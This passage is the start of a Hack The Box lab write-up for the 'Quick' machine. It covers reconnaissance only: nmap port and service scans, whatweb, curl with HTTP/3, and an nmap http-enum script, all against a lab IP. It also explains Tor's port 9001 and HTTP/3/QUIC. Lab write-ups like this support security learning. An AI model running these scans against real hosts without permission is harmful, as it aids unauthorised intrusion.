Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
If there are outstanding Hack The Box machines, I think Quick can easily be on this list, because to complete it you need to have a lot of knowledge about vulnerabilities and exploitation techniques, but the most important thing in this lab is creativity, lateral thinking, and thinking outside the box. I must confess that without the help of the community on certain topics that I was unfamiliar with in this box, it would have been almost impossible for me to engage with it. From the beginning, overwhelmed with so much information, the machine caused me to get lost and choose the wrong attack vectors. The community has rated Quick as Hard complexity, and this rating is well deserved. I learned a lot, but both my tolerance for frustration and my skill level were really put to the test. I’m a little overwhelmed by the lab, but I can’t wait to sign into my Hack The Box account and spawn the box to start my writeup.





Before even thinking about vulnerabilities, attack vectors, or pentesting tools, I must verify that I already have connectivity with the Quick machine. To do this, I send a trace with ping and wait for the packets to reach their destination without any issues. Now I can begin the Reconnaissance phase (the most crucial one). First, I check the installed OS with the help of whichSystem.py — a hack4u tool — and then I continue by listing the open ports on the machine with nmap. This tool has custom scripts that leak all possible information about the services (technologies, versions, misconfigurations, etc.), which will be my primary source for finding the attack vector. I can obtain the machine’s codename thanks to the information collected, and then I choose the HTTP protocol to start my investigation because it represents the largest attack surface. With whatweb and Wappalyzer, I disclose the technology stack behind the web application (which is not much at the moment). I decide to enumerate the website available from my browser. There is a lot of interesting data (for example, the programming language — PHP), such as the name of the system, a subdomain, and a table with the list of clients.
ping -c 2 10.10.10.186
whichSystem.py 10.10.10.186
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.186 -oG allPorts
nmap -sCV -p22,9001 10.10.10.186 -oN targeted
cat targeted
# --> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
# --> Apache httpd 2.4.29
whatweb http://10.10.10.186:9001
# http://10.10.10.186:9001

# http://10.10.10.186:9001/login.php
# admin@quick.htb :(
# http://10.10.10.186:9001/clients.php
# http://10.10.10.186:9001 Ctrl+U (portal.quick.htb)







I’m going to try to move forward following my methodology to avoid getting lost, with the consequences that this may entail (loss of invaluable time), so I’m adding the domain and subdomain I found in my hosts file so that my system can correctly resolve the IP address of the victim machine. I can’t find any differences in the web application, whether using the domain or the subdomain, which intrigues me a little, so I list again with whatweb and curl without finding any relevant information at the moment. With an nmap script, I leak more information from the HTTP protocol on port 9001 related to Tor, although it still does not allow me to find any possible attack vectors. Something I had overlooked, which is unforgivable for me with so many labs completed, is the clear message on the website warning me about the implementation of HTTP/3. I cannot access it using this technology with the browser because it does not support it, but I can with curl, although there are also tool repositories on Github that can also be useful (as quiche). After finding the correct command with curl, I’m able to access the web application using the HTTP/3 protocol.
Tor port 9001, known as the ORPort (Onion-Router Port), is the default TCP port that a Tor relay listens on to accept incoming Tor network traffic. When you set up a Tor relay, you are configuring the torrc file to open and listen on this port so that other Tor clients can connect to it.
Tor: The goal of onion routing was to have a way to use the Internet with as much privacy as possible, and the idea was to route traffic through multiple servers and encrypt it each step of the way. This is still a simple explanation for how Tor works today.
Transport Layer Security (TLS) is a protocol that ensures privacy and data integrity between two communicating applications. When used with the HTTPS protocol, it secures the communication between a web browser and a web server.
HTTP/3 is the latest generation of the Hypertext Transport Protocol (HTTP). It is designed to provide a fast, efficient, and secure internet experience. HTTP/3 builds on the success of previous generations of the protocol, HTTP and HTTP/2, by adding substantial improvements to overall performance and security.
Biggest benefits of http/3: Higher Security - The integration of QUIC in the HTTP/3 protocol brings significant enhancements to security. QUIC’s built-in TLS 1.3 encryption does the following: Reducing the risk of Man-in-the-Middle (MitM) exploits and Providing a layer of protection against denial-of-service (DoS) attacks.
Connecting to an HTTP/3 server on Linux typically involves using a client application or library that supports HTTP/3 and QUIC. HTTP/3 relies on QUIC, which uses UDP as its transport protocol, unlike HTTP/1.1 and HTTP/2 which use TCP.
quiche is an implementation of the QUIC transport protocol and HTTP/3 as specified by the IETF. It provides a low level API for processing QUIC packets and handling connection state. The application is responsible for providing I/O (e.g. sockets handling) as well as an event loop with support for timers.
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 quick.htb
ping -c 1 portal.quick.htb

# http://quick.htb:9001/
# http://portal.quick.htb:9001/

whatweb http://quick.htb:9001 http://portal.quick.htb:9001
curl -s -X GET http://quick.htb:9001 -I
curl -s -X GET http://portal.quick.htb:9001 -I
nmap --script http-enum -p9001 10.10.10.186 -oN webScan

man curl | grep http3
# --http3                 WARNING: this option is experimental. Do not use in production

curl -s -X GET http://portal.quick.htb:9001 --http3

curl -s -X GET http://portal.quick.htb --http3
curl -s http://portal.quick.htb --http3
curl -s -X GET https://portal.quick.htb --http3
curl https://portal.quick.htb --http3
curl https://portal.quick.htb --http3 -k



